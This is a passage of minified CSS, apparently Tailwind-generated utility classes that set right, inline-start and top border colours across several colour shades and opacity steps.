-100{--tw-border-opacity:1;border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-r-yellow-100\/0{border-right-color:rgba(255,251,230,0)}.border-r-yellow-100\/10{border-right-color:rgba(255,251,230,.1)}.border-r-yellow-100\/100{border-right-color:#fffbe6}.border-r-yellow-100\/15{border-right-color:rgba(255,251,230,.15)}.border-r-yellow-100\/20{border-right-color:rgba(255,251,230,.2)}.border-r-yellow-100\/25{border-right-color:rgba(255,251,230,.25)}.border-r-yellow-100\/30{border-right-color:rgba(255,251,230,.3)}.border-r-yellow-100\/35{border-right-color:rgba(255,251,230,.35)}.border-r-yellow-100\/40{border-right-color:rgba(255,251,230,.4)}.border-r-yellow-100\/45{border-right-color:rgba(255,251,230,.45)}.border-r-yellow-100\/5{border-right-color:rgba(255,251,230,.05)}.border-r-yellow-100\/50{border-right-color:rgba(255,251,230,.5)}.border-r-yellow-100\/55{border-right-color:rgba(255,251,230,.55)}.border-r-yellow-100\/60{border-right-color:rgba(255,251,230,.6)}.border-r-yellow-100\/65{border-right-color:rgba(255,251,230,.65)}.border-r-yellow-100\/70{border-right-color:rgba(255,251,230,.7)}.border-r-yellow-100\/75{border-right-color:rgba(255,251,230,.75)}.border-r-yellow-100\/80{border-right-color:rgba(255,251,230,.8)}.border-r-yellow-100\/85{border-right-color:rgba(255,251,230,.85)}.border-r-yellow-100\/90{border-right-color:rgba(255,251,230,.9)}.border-r-yellow-100\/95{border-right-color:rgba(255,251,230,.95)}.border-r-yellow-400{--tw-border-opacity:1;border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-r-yellow-400\/0{border-right-color:rgba(255,217,8,0)}.border-r-yellow-400\/10{border-right-color:rgba(255,217,8,.1)}.border-r-yellow-400\/100{border-right-color:#ffd908}.border-r-yellow-400\/15{border-right-color:rgba(255,217,8,.15)}.border-r-yellow-400\/20{border-right-color:rgba(255,217,8,.2)}.border-r-yellow-400\/25{border-right-color:rgba(255,217,8,.25)}.border-r-yellow-400\/30{border-right-color:rgba(255,217,8,.3)}.border-r-yellow-400\/35{border-right-color:rgba(255,217,8,.35)}.border-r-yellow-400\/40{border-right-color:rgba(255,217,8,.4)}.border-r-yellow-400\/45{border-right-color:rgba(255,217,8,.45)}.border-r-yellow-400\/5{border-right-color:rgba(255,217,8,.05)}.border-r-yellow-400\/50{border-right-color:rgba(255,217,8,.5)}.border-r-yellow-400\/55{border-right-color:rgba(255,217,8,.55)}.border-r-yellow-400\/60{border-right-color:rgba(255,217,8,.6)}.border-r-yellow-400\/65{border-right-color:rgba(255,217,8,.65)}.border-r-yellow-400\/70{border-right-color:rgba(255,217,8,.7)}.border-r-yellow-400\/75{border-right-color:rgba(255,217,8,.75)}.border-r-yellow-400\/80{border-right-color:rgba(255,217,8,.8)}.border-r-yellow-400\/85{border-right-color:rgba(255,217,8,.85)}.border-r-yellow-400\/90{border-right-color:rgba(255,217,8,.9)}.border-r-yellow-400\/95{border-right-color:rgba(255,217,8,.95)}.border-s-blue-100{--tw-border-opacity:1;border-inline-start-color:rgb(245 248 254/var(--tw-border-opacity))}.border-s-blue-100\/0{border-inline-start-color:rgba(245,248,254,0)}.border-s-blue-100\/10{border-inline-start-color:rgba(245,248,254,.1)}.border-s-blue-100\/100{border-inline-start-color:#f5f8fe}.border-s-blue-100\/15{border-inline-start-color:rgba(245,248,254,.15)}.border-s-blue-100\/20{border-inline-start-color:rgba(245,248,254,.2)}.border-s-blue-100\/25{border-inline-start-color:rgba(245,248,254,.25)}.border-s-blue-100\/30{border-inline-start-color:rgba(245,248,254,.3)}.border-s-blue-100\/35{border-inline-start-color:rgba(245,248,254,.35)}.border-s-blue-100\/40{border-inline-start-color:rgba(245,248,254,.4)}.border-s-blue-100\/45{border-inline-start-color:rgba(245,248,254,.45)}.border-s-blue-100\/5{border-inline-start-color:rgba(245,248,254,.05)}.border-s-blue-100\/50{border-inline-start-color:rgba(245,248,254,.5)}.border-s-blue-100\/55{border-inline-start-color:rgba(245,248,254,.55)}.border-s-blue-100\/60{border-inline-start-color:rgba(245,248,254,.6)}.border-s-blue-100\/65{border-inline-start-color:rgba(245,248,254,.65)}.border-s-blue-100\/70{border-inline-start-color:rgba(245,248,254,.7)}.border-s-blue-100\/75{border-inline-start-color:rgba(245,248,254,.75)}.border-s-blue-100\/80{border-inline-start-color:rgba(245,248,254,.8)}.border-s-blue-100\/85{border-inline-start-color:rgba(245,248,254,.85)}.border-s-blue-100\/90{border-inline-start-color:rgba(245,248,254,.9)}.border-s-blue-100\/95{border-inline-start-color:rgba(245,248,254,.95)}.border-s-blue-400{--tw-border-opacity:1;border-inline-start-color:rgb(5 85 235/var(--tw-border-opacity))}.border-s-blue-400\/0{border-inline-start-color:rgba(5,85,235,0)}.border-s-blue-400\/10{border-inline-start-color:rgba(5,85,235,.1)}.border-s-blue-400\/100{border-inline-start-color:#0555eb}.border-s-blue-400\/15{border-inline-start-color:rgba(5,85,235,.15)}.border-s-blue-400\/20{border-inline-start-color:rgba(5,85,235,.2)}.border-s-blue-400\/25{border-inline-start-color:rgba(5,85,235,.25)}.border-s-blue-400\/30{border-inline-start-color:rgba(5,85,235,.3)}.border-s-blue-400\/35{border-inline-start-color:rgba(5,85,235,.35)}.border-s-blue-400\/40{border-inline-start-color:rgba(5,85,235,.4)}.border-s-blue-400\/45{border-inline-start-color:rgba(5,85,235,.45)}.border-s-blue-400\/5{border-inline-start-color:rgba(5,85,235,.05)}.border-s-blue-400\/50{border-inline-start-color:rgba(5,85,235,.5)}.border-s-blue-400\/55{border-inline-start-color:rgba(5,85,235,.55)}.border-s-blue-400\/60{border-inline-start-color:rgba(5,85,235,.6)}.border-s-blue-400\/65{border-inline-start-color:rgba(5,85,235,.65)}.border-s-blue-400\/70{border-inline-start-color:rgba(5,85,235,.7)}.border-s-blue-400\/75{border-inline-start-color:rgba(5,85,235,.75)}.border-s-blue-400\/80{border-inline-start-color:rgba(5,85,235,.8)}.border-s-blue-400\/85{border-inline-start-color:rgba(5,85,235,.85)}.border-s-blue-400\/90{border-inline-start-color:rgba(5,85,235,.9)}.border-s-blue-400\/95{border-inline-start-color:rgba(5,85,235,.95)}.border-s-blue-500{--tw-border-opacity:1;border-inline-start-color:rgb(3 71 201/var(--tw-border-opacity))}.border-s-blue-500\/0{border-inline-start-color:rgba(3,71,201,0)}.border-s-blue-500\/10{border-inline-start-color:rgba(3,71,201,.1)}.border-s-blue-500\/100{border-inline-start-color:#0347c9}.border-s-blue-500\/15{border-inline-start-color:rgba(3,71,201,.15)}.border-s-blue-500\/20{border-inline-start-color:rgba(3,71,201,.2)}.border-s-blue-500\/25{border-inline-start-color:rgba(3,71,201,.25)}.border-s-blue-500\/30{border-inline-start-color:rgba(3,71,201,.3)}.border-s-blue-500\/35{border-inline-start-color:rgba(3,71,201,.35)}.border-s-blue-500\/40{border-inline-start-color:rgba(3,71,201,.4)}.border-s-blue-500\/45{border-inline-start-color:rgba(3,71,201,.45)}.border-s-blue-500\/5{border-inline-start-color:rgba(3,71,201,.05)}.border-s-blue-500\/50{border-inline-start-color:rgba(3,71,201,.5)}.border-s-blue-500\/55{border-inline-start-color:rgba(3,71,201,.55)}.border-s-blue-500\/60{border-inline-start-color:rgba(3,71,201,.6)}.border-s-blue-500\/65{border-inline-start-color:rgba(3,71,201,.65)}.border-s-blue-500\/70{border-inline-start-color:rgba(3,71,201,.7)}.border-s-blue-500\/75{border-inline-start-color:rgba(3,71,201,.75)}.border-s-blue-500\/80{border-inline-start-color:rgba(3,71,201,.8)}.border-s-blue-500\/85{border-inline-start-color:rgba(3,71,201,.85)}.border-s-blue-500\/90{border-inline-start-color:rgba(3,71,201,.9)}.border-s-blue-500\/95{border-inline-start-color:rgba(3,71,201,.95)}.border-s-gray-100{--tw-border-opacity:1;border-inline-start-color:rgb(238 238 238/var(--tw-border-opacity))}.border-s-gray-100\/0{border-inline-start-color:hsla(0,0%,93%,0)}.border-s-gray-100\/10{border-inline-start-color:hsla(0,0%,93%,.1)}.border-s-gray-100\/100{border-inline-start-color:#eee}.border-s-gray-100\/15{border-inline-start-color:hsla(0,0%,93%,.15)}.border-s-gray-100\/20{border-inline-start-color:hsla(0,0%,93%,.2)}.border-s-gray-100\/25{border-inline-start-color:hsla(0,0%,93%,.25)}.border-s-gray-100\/30{border-inline-start-color:hsla(0,0%,93%,.3)}.border-s-gray-100\/35{border-inline-start-color:hsla(0,0%,93%,.35)}.border-s-gray-100\/40{border-inline-start-color:hsla(0,0%,93%,.4)}.border-s-gray-100\/45{border-inline-start-color:hsla(0,0%,93%,.45)}.border-s-gray-100\/5{border-inline-start-color:hsla(0,0%,93%,.05)}.border-s-gray-100\/50{border-inline-start-color:hsla(0,0%,93%,.5)}.border-s-gray-100\/55{border-inline-start-color:hsla(0,0%,93%,.55)}.border-s-gray-100\/60{border-inline-start-color:hsla(0,0%,93%,.6)}.border-s-gray-100\/65{border-inline-start-color:hsla(0,0%,93%,.65)}.border-s-gray-100\/70{border-inline-start-color:hsla(0,0%,93%,.7)}.border-s-gray-100\/75{border-inline-start-color:hsla(0,0%,93%,.75)}.border-s-gray-100\/80{border-inline-start-color:hsla(0,0%,93%,.8)}.border-s-gray-100\/85{border-inline-start-color:hsla(0,0%,93%,.85)}.border-s-gray-100\/90{border-inline-start-color:hsla(0,0%,93%,.9)}.border-s-gray-100\/95{border-inline-start-color:hsla(0,0%,93%,.95)}.border-s-gray-400{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-400\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-400\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-400\/100{border-inline-start-color:#909192}.border-s-gray-400\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-400\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-400\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-400\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-400\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-400\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-400\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-400\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-400\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-400\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-400\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-400\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-400\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-400\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-400\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-400\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-400\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-400\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-500{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-500\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-500\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-500\/100{border-inline-start-color:#909192}.border-s-gray-500\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-500\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-500\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-500\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-500\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-500\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-500\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-500\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-500\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-500\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-500\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-500\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-500\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-500\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-500\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-500\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-500\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-500\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-900{--tw-border-opacity:1;border-inline-start-color:rgb(77 78 81/var(--tw-border-opacity))}.border-s-gray-900\/0{border-inline-start-color:rgba(77,78,81,0)}.border-s-gray-900\/10{border-inline-start-color:rgba(77,78,81,.1)}.border-s-gray-900\/100{border-inline-start-color:#4d4e51}.border-s-gray-900\/15{border-inline-start-color:rgba(77,78,81,.15)}.border-s-gray-900\/20{border-inline-start-color:rgba(77,78,81,.2)}.border-s-gray-900\/25{border-inline-start-color:rgba(77,78,81,.25)}.border-s-gray-900\/30{border-inline-start-color:rgba(77,78,81,.3)}.border-s-gray-900\/35{border-inline-start-color:rgba(77,78,81,.35)}.border-s-gray-900\/40{border-inline-start-color:rgba(77,78,81,.4)}.border-s-gray-900\/45{border-inline-start-color:rgba(77,78,81,.45)}.border-s-gray-900\/5{border-inline-start-color:rgba(77,78,81,.05)}.border-s-gray-900\/50{border-inline-start-color:rgba(77,78,81,.5)}.border-s-gray-900\/55{border-inline-start-color:rgba(77,78,81,.55)}.border-s-gray-900\/60{border-inline-start-color:rgba(77,78,81,.6)}.border-s-gray-900\/65{border-inline-start-color:rgba(77,78,81,.65)}.border-s-gray-900\/70{border-inline-start-color:rgba(77,78,81,.7)}.border-s-gray-900\/75{border-inline-start-color:rgba(77,78,81,.75)}.border-s-gray-900\/80{border-inline-start-color:rgba(77,78,81,.8)}.border-s-gray-900\/85{border-inline-start-color:rgba(77,78,81,.85)}.border-s-gray-900\/90{border-inline-start-color:rgba(77,78,81,.9)}.border-s-gray-900\/95{border-inline-start-color:rgba(77,78,81,.95)}.border-s-green-400{--tw-border-opacity:1;border-inline-start-color:rgb(0 163 111/var(--tw-border-opacity))}.border-s-green-400\/0{border-inline-start-color:rgba(0,163,111,0)}.border-s-green-400\/10{border-inline-start-color:rgba(0,163,111,.1)}.border-s-green-400\/100{border-inline-start-color:#00a36f}.border-s-green-400\/15{border-inline-start-color:rgba(0,163,111,.15)}.border-s-green-400\/20{border-inline-start-color:rgba(0,163,111,.2)}.border-s-green-400\/25{border-inline-start-color:rgba(0,163,111,.25)}.border-s-green-400\/30{border-inline-start-color:rgba(0,163,111,.3)}.border-s-green-400\/35{border-inline-start-color:rgba(0,163,111,.35)}.border-s-green-400\/40{border-inline-start-color:rgba(0,163,111,.4)}.border-s-green-400\/45{border-inline-start-color:rgba(0,163,111,.45)}.border-s-green-400\/5{border-inline-start-color:rgba(0,163,111,.05)}.border-s-green-400\/50{border-inline-start-color:rgba(0,163,111,.5)}.border-s-green-400\/55{border-inline-start-color:rgba(0,163,111,.55)}.border-s-green-400\/60{border-inline-start-color:rgba(0,163,111,.6)}.border-s-green-400\/65{border-inline-start-color:rgba(0,163,111,.65)}.border-s-green-400\/70{border-inline-start-color:rgba(0,163,111,.7)}.border-s-green-400\/75{border-inline-start-color:rgba(0,163,111,.75)}.border-s-green-400\/80{border-inline-start-color:rgba(0,163,111,.8)}.border-s-green-400\/85{border-inline-start-color:rgba(0,163,111,.85)}.border-s-green-400\/90{border-inline-start-color:rgba(0,163,111,.9)}.border-s-green-400\/95{border-inline-start-color:rgba(0,163,111,.95)}.border-s-nude-400{--tw-border-opacity:1;border-inline-start-color:rgb(244 237 229/var(--tw-border-opacity))}.border-s-nude-400\/0{border-inline-start-color:hsla(32,41%,93%,0)}.border-s-nude-400\/10{border-inline-start-color:hsla(32,41%,93%,.1)}.border-s-nude-400\/100{border-inline-start-color:#f4ede5}.border-s-nude-400\/15{border-inline-start-color:hsla(32,41%,93%,.15)}.border-s-nude-400\/20{border-inline-start-color:hsla(32,41%,93%,.2)}.border-s-nude-400\/25{border-inline-start-color:hsla(32,41%,93%,.25)}.border-s-nude-400\/30{border-inline-start-color:hsla(32,41%,93%,.3)}.border-s-nude-400\/35{border-inline-start-color:hsla(32,41%,93%,.35)}.border-s-nude-400\/40{border-inline-start-color:hsla(32,41%,93%,.4)}.border-s-nude-400\/45{border-inline-start-color:hsla(32,41%,93%,.45)}.border-s-nude-400\/5{border-inline-start-color:hsla(32,41%,93%,.05)}.border-s-nude-400\/50{border-inline-start-color:hsla(32,41%,93%,.5)}.border-s-nude-400\/55{border-inline-start-color:hsla(32,41%,93%,.55)}.border-s-nude-400\/60{border-inline-start-color:hsla(32,41%,93%,.6)}.border-s-nude-400\/65{border-inline-start-color:hsla(32,41%,93%,.65)}.border-s-nude-400\/70{border-inline-start-color:hsla(32,41%,93%,.7)}.border-s-nude-400\/75{border-inline-start-color:hsla(32,41%,93%,.75)}.border-s-nude-400\/80{border-inline-start-color:hsla(32,41%,93%,.8)}.border-s-nude-400\/85{border-inline-start-color:hsla(32,41%,93%,.85)}.border-s-nude-400\/90{border-inline-start-color:hsla(32,41%,93%,.9)}.border-s-nude-400\/95{border-inline-start-color:hsla(32,41%,93%,.95)}.border-s-red-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 243 244/var(--tw-border-opacity))}.border-s-red-100\/0{border-inline-start-color:rgba(255,243,244,0)}.border-s-red-100\/10{border-inline-start-color:rgba(255,243,244,.1)}.border-s-red-100\/100{border-inline-start-color:#fff3f4}.border-s-red-100\/15{border-inline-start-color:rgba(255,243,244,.15)}.border-s-red-100\/20{border-inline-start-color:rgba(255,243,244,.2)}.border-s-red-100\/25{border-inline-start-color:rgba(255,243,244,.25)}.border-s-red-100\/30{border-inline-start-color:rgba(255,243,244,.3)}.border-s-red-100\/35{border-inline-start-color:rgba(255,243,244,.35)}.border-s-red-100\/40{border-inline-start-color:rgba(255,243,244,.4)}.border-s-red-100\/45{border-inline-start-color:rgba(255,243,244,.45)}.border-s-red-100\/5{border-inline-start-color:rgba(255,243,244,.05)}.border-s-red-100\/50{border-inline-start-color:rgba(255,243,244,.5)}.border-s-red-100\/55{border-inline-start-color:rgba(255,243,244,.55)}.border-s-red-100\/60{border-inline-start-color:rgba(255,243,244,.6)}.border-s-red-100\/65{border-inline-start-color:rgba(255,243,244,.65)}.border-s-red-100\/70{border-inline-start-color:rgba(255,243,244,.7)}.border-s-red-100\/75{border-inline-start-color:rgba(255,243,244,.75)}.border-s-red-100\/80{border-inline-start-color:rgba(255,243,244,.8)}.border-s-red-100\/85{border-inline-start-color:rgba(255,243,244,.85)}.border-s-red-100\/90{border-inline-start-color:rgba(255,243,244,.9)}.border-s-red-100\/95{border-inline-start-color:rgba(255,243,244,.95)}.border-s-red-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 138 142/var(--tw-border-opacity))}.border-s-red-400\/0{border-inline-start-color:rgba(255,138,142,0)}.border-s-red-400\/10{border-inline-start-color:rgba(255,138,142,.1)}.border-s-red-400\/100{border-inline-start-color:#ff8a8e}.border-s-red-400\/15{border-inline-start-color:rgba(255,138,142,.15)}.border-s-red-400\/20{border-inline-start-color:rgba(255,138,142,.2)}.border-s-red-400\/25{border-inline-start-color:rgba(255,138,142,.25)}.border-s-red-400\/30{border-inline-start-color:rgba(255,138,142,.3)}.border-s-red-400\/35{border-inline-start-color:rgba(255,138,142,.35)}.border-s-red-400\/40{border-inline-start-color:rgba(255,138,142,.4)}.border-s-red-400\/45{border-inline-start-color:rgba(255,138,142,.45)}.border-s-red-400\/5{border-inline-start-color:rgba(255,138,142,.05)}.border-s-red-400\/50{border-inline-start-color:rgba(255,138,142,.5)}.border-s-red-400\/55{border-inline-start-color:rgba(255,138,142,.55)}.border-s-red-400\/60{border-inline-start-color:rgba(255,138,142,.6)}.border-s-red-400\/65{border-inline-start-color:rgba(255,138,142,.65)}.border-s-red-400\/70{border-inline-start-color:rgba(255,138,142,.7)}.border-s-red-400\/75{border-inline-start-color:rgba(255,138,142,.75)}.border-s-red-400\/80{border-inline-start-color:rgba(255,138,142,.8)}.border-s-red-400\/85{border-inline-start-color:rgba(255,138,142,.85)}.border-s-red-400\/90{border-inline-start-color:rgba(255,138,142,.9)}.border-s-red-400\/95{border-inline-start-color:rgba(255,138,142,.95)}.border-s-yellow-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 251 230/var(--tw-border-opacity))}.border-s-yellow-100\/0{border-inline-start-color:rgba(255,251,230,0)}.border-s-yellow-100\/10{border-inline-start-color:rgba(255,251,230,.1)}.border-s-yellow-100\/100{border-inline-start-color:#fffbe6}.border-s-yellow-100\/15{border-inline-start-color:rgba(255,251,230,.15)}.border-s-yellow-100\/20{border-inline-start-color:rgba(255,251,230,.2)}.border-s-yellow-100\/25{border-inline-start-color:rgba(255,251,230,.25)}.border-s-yellow-100\/30{border-inline-start-color:rgba(255,251,230,.3)}.border-s-yellow-100\/35{border-inline-start-color:rgba(255,251,230,.35)}.border-s-yellow-100\/40{border-inline-start-color:rgba(255,251,230,.4)}.border-s-yellow-100\/45{border-inline-start-color:rgba(255,251,230,.45)}.border-s-yellow-100\/5{border-inline-start-color:rgba(255,251,230,.05)}.border-s-yellow-100\/50{border-inline-start-color:rgba(255,251,230,.5)}.border-s-yellow-100\/55{border-inline-start-color:rgba(255,251,230,.55)}.border-s-yellow-100\/60{border-inline-start-color:rgba(255,251,230,.6)}.border-s-yellow-100\/65{border-inline-start-color:rgba(255,251,230,.65)}.border-s-yellow-100\/70{border-inline-start-color:rgba(255,251,230,.7)}.border-s-yellow-100\/75{border-inline-start-color:rgba(255,251,230,.75)}.border-s-yellow-100\/80{border-inline-start-color:rgba(255,251,230,.8)}.border-s-yellow-100\/85{border-inline-start-color:rgba(255,251,230,.85)}.border-s-yellow-100\/90{border-inline-start-color:rgba(255,251,230,.9)}.border-s-yellow-100\/95{border-inline-start-color:rgba(255,251,230,.95)}.border-s-yellow-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 217 8/var(--tw-border-opacity))}.border-s-yellow-400\/0{border-inline-start-color:rgba(255,217,8,0)}.border-s-yellow-400\/10{border-inline-start-color:rgba(255,217,8,.1)}.border-s-yellow-400\/100{border-inline-start-color:#ffd908}.border-s-yellow-400\/15{border-inline-start-color:rgba(255,217,8,.15)}.border-s-yellow-400\/20{border-inline-start-color:rgba(255,217,8,.2)}.border-s-yellow-400\/25{border-inline-start-color:rgba(255,217,8,.25)}.border-s-yellow-400\/30{border-inline-start-color:rgba(255,217,8,.3)}.border-s-yellow-400\/35{border-inline-start-color:rgba(255,217,8,.35)}.border-s-yellow-400\/40{border-inline-start-color:rgba(255,217,8,.4)}.border-s-yellow-400\/45{border-inline-start-color:rgba(255,217,8,.45)}.border-s-yellow-400\/5{border-inline-start-color:rgba(255,217,8,.05)}.border-s-yellow-400\/50{border-inline-start-color:rgba(255,217,8,.5)}.border-s-yellow-400\/55{border-inline-start-color:rgba(255,217,8,.55)}.border-s-yellow-400\/60{border-inline-start-color:rgba(255,217,8,.6)}.border-s-yellow-400\/65{border-inline-start-color:rgba(255,217,8,.65)}.border-s-yellow-400\/70{border-inline-start-color:rgba(255,217,8,.7)}.border-s-yellow-400\/75{border-inline-start-color:rgba(255,217,8,.75)}.border-s-yellow-400\/80{border-inline-start-color:rgba(255,217,8,.8)}.border-s-yellow-400\/85{border-inline-start-color:rgba(255,217,8,.85)}.border-s-yellow-400\/90{border-inline-start-color:rgba(255,217,8,.9)}.border-s-yellow-400\/95{border-inline-start-color:rgba(255,217,8,.95)}.border-t-blue-100{--tw-border-opacity:1;border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-t-blue-100\/0{border-top-color:rgba(245,248,254,0)}.border-t-blue-100\/10{border-top-color:rgba(245,248,254,.1)}.border-t-blue-100\/100{border-top-color:#f5f8fe}.border-t-blue-100\/15{border-top-color:rgba(245,248,254,.15)}.border-t-blue-100\/20{border-top-color:rgba(245,248,254,.2)}.border-t-blue-100\/25{border-top-color:rgba(245,248,254,.25)}.border-t-blue-100\/30{border-top-color:rgba(245,248,254,.3)}.border-t-blue-100\/35{border-top-color:rgba(245,248,254,.35)}.border-t-blue-100\/40{border-top-color:rgba(245,248,254,.4)}.border-t-blue-100\/45{border-top-color:rgba(245,248,254,.45)}.border-t-blue-100\/5{border-top-color:rgba(245,248,254,.05)}.border-t-blue-100\/50{border-top-color:rgba(245,248,254,.5)}.border-t-blue-100\/55{border-top-color:rgba(245,248,254,.55)}.border-t-blue-100\/60{border-top-color:rgba(245,248,254,.6)}.border-t-blue-100\/65{border-top-color:rgba(245,248,254,.65)}.border-t-blue-100\/70{border-top-color:rgba(245,248,254,.7)}.border-t-blue-100\/75{border-top-color:rgba(245,248,254,.75)}.border-t-blue-100\/80{border-top-color:rgba(245,248,254,.8)}.border-t-blue-100\/85{border-top-color:rgba(245,248,254,.85)}.border-t-blue-100\/90{border-top-color:rgba(245,248,254,.9)}.border-t-blue-100\/95{border-top-color:rgba(245,248,254,.95)}.border-t-blue-400{--tw-border-opacity:1;border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-t-blue-400\/0{border-top-color:rgba(5,85,235,0)}.border-t-blue-400\/10{border-top-color:rgba(5,85,235,.1)}.border-t-blue-400\/100{border-top-color:#0555eb}.border-t-blue-400\/15{border-top-color:rgba(5,85,235,.15)}.border-t-blue-400\/20{border-top-color:rgba(5,85,235,.2)}.border-t-blue-400\/25{border-top-color:rgba(5,85,235,.25)}.border-t-blue-400\/30{border-top-color:rgba(5,85,235,.3)}.border-t-blue-400\/35{border-top-color:rgba(5,85,235,.35)}.border-t-blue-400\/40{border-top-color:rgba(5,85,235,.4)}.border-t-blue-400\/45{border-top-color:rgba(5,85,235,.45)}.border-t-blue-400\/5{border-top-color:rgba(5,85,235,.05)}.border-t-blue-400\/50{border-top-color:rgba(5,85,235,.5)}.border-t-blue-400\/55{border-top-color:rgba(5,85,235,.55)}.border-t-blue-400\/60{border-top-color:rgba(5,85,235,.6)}.border-t-blue-400\/65{border-top-color:rgba(5,85,235,.65)}.border-t-blue-400\/70{border-top-color:rgba(5,85,235,.7)}.border-t-blue-400\/75{border-top-color:rgba(5,85,235,.75)}.border-t-blue-400\/80{border-top-color:rgba(5,85,235,.8)}.border-t-blue-400\/85{border-top-color:rgba(5,85,235,.85)}.border-t-blue-400\/90{border-top-color:rgba(5,85,235,.9)}.border-t-blue-400\/95{border-top-color:rgba(5,85,235,.95)}.border-t-blue-500{--tw-border-opacity:1;border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-t-blue-500\/0{border-top-color:rgba(3,71,201,0)}.border-t-blue-500\/10{border-top-color:rgba(3,71,201,.1)}.border-t-blue-500\/100{border-top-color:#0347c9}.border-t-blue-500\/15{border-top-color:rgba(3,71,201,.15)}.border-t-blue-500\/20{border-top-color:rgba(3,71,201,.2)}.border-t-blue-500\/25{border-top-color:rgba(3,71,201,.25)}.border-t-blue-500\/30{border-top-color:rgba(3,71,201,.3)}.border-t-blue-500\/35{border-top-color:rgba(3,71,201,.35)}.border-t-blue-500\/40{border-top-color:rgba(3,71,201,.4)}.border-t-blue-500\/45{border-top-color:rgba(3,71,201,.45)}.border-t-blue-500\/5{border-top-color:rgba(3,71,201,.05)}.border-t-blue-500\/50{border-top-color:rgba(3,71,201,.5)}.border-t-blue-500\/55{border-top-color:rgba(3,71,201,.55)}.border-t-blue-500\/60{border-top-color:rgba(3,71,201,.6)}.border-t-blue-500\/65{border-top-color:rgba(3,71,201,.65)}.border-t-blue-500\/70{border-top-color:rgba(3,71,201,.7)}.border-t-blue-500\/75{border-top-color:rgba(3,71,201,.75)}.border-t-blue-500\/80{border-top-color:rgba(3,71,201,.8)}.border-t-blue-500\/85{border-top-color:rgba(3,71,201,.85)}.border-t-blue-500\/90{border-top-color:rgba(3,71,201,.9)}.border-t-blue-500\/95{border-top-color:rgba(3,71,201,.95)}.border-t-gray-100{--tw-border-opacity:1;border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-t-gray-100\/0{border-top-color:hsla(0,0%,93%,0)}.border-t-gray-100\/10{border-top-color:hsla(0,0%,93%,.1)}.border-t-gray-100\/100{border-top-color:#eee}.border-t-gray-100\/15{border-top-color:hsla(0,0%,93%,.15)}.border-t-gray-100\/20{border-top-color:hsla(0,0%,93%,.2)}.border-t-gray-100\/25{border-top-color:hsla(0,0%,93%,.25)}.border-t-gray-100\/30{border-top-color:hsla(0,0%,93%,.3)}.border-t-gray-100\/35{border-top-color:hsla(0,0%,93%,.35)}.border-t-gray-100\/40{border-top-color:hsla(0,0%,93%,.4)}.border-t-gray-100\/45{border-top-color:hsla(0,0%,93%,.45)}.border-t-gray-100\/5{border-top-color:hsla(0,0%,93%,.05)}.border-t-gray-100\/50{border-top-color:hsla(0,0%,93%,.5)}.border-t-gray-100\/55{border-top-color:hsla(0,0%,93%,.55)}.border-t-gray-100\/60{border-top-color:hsla(0,0%,93%,.6)}.border-t-gray-100\/65{border-top-color:hsla(0,0%,93%,.65)}.border-t-gray-100\/70{border-top-color:hsla(0,0%,93%,.7)}.border-t-gray-100\/75{border-top-color:hsla(0,0%,93%,.75)}.border-t-gray-100\/80{border-top-color:hsla(0,0%,93%,.8)}.border-t-gray-100\/85{border-top-color:hsla(0,0%,93%,.85)}.border-t-gray-100\/90{border-top-color:hsla(0,0%,93%